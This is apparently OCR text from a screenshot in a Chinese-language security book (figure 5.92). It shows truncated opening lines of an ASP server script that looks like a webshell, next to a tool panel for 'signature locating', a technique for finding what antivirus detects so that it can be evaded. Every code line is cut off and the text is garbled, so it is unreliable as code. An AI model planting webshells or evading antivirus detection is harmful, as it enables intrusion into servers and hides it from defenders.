 <object runat="server"
<object runat="server"
<object runat="server"
<object runat="server"
<%
Option Explicit
Response.Buffer
Dim i, url, con
Dim sUrl, acces
bOtherUser = Fa
If bOtherUser =
Respons
Respons
If Requ
End If
theAct = GetPos
PageSize = 20 ''
isSqlServer = F
rootPath = Serv
PageName = GetP
url = Request.S
sPacketName = "
thePath = Repla
操作区:
打开文件
后缀名: .asp
生成(O)文件
特征码定位
My Blog
状态:
文件行数:3151
图 5.92
sult.txt - 记事本